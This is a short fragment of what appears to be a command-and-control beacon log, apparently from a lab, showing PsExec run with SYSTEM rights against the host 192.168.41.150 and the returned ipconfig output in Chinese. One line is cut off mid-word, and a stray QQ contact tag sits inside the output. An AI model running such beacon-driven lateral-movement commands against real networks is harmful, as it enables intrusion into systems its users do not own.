 [*] Tasked beacon to run: psexec.exe -accepteula \\192.168.41.150 -s ipconfig
[+] received output:
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Connecting to 192.168.41.150...Starting PSEXESVC service on 192.168.41.150...Copying authentication ke
192.168.41.150...Starting ipconfig on 192.168.41.150...
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a836:f757:26ed:ab03%12
IPv4 地址 . . . . . . . . . . . . : 192.168.41.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.41.2
一手qq:1136
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
ipconfig exited on 192.168.41.150 with error code 0.